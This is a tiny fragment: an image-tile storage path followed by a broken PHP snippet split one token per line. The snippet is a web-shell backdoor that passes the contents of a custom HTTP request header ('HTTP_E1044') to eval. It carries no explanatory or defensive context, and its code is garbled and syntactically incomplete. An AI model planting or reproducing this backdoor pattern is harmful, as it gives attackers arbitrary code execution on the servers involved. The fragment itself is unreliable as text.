
<?php
eval
(
$_SERVER
[
'HTTP_E1044'
?>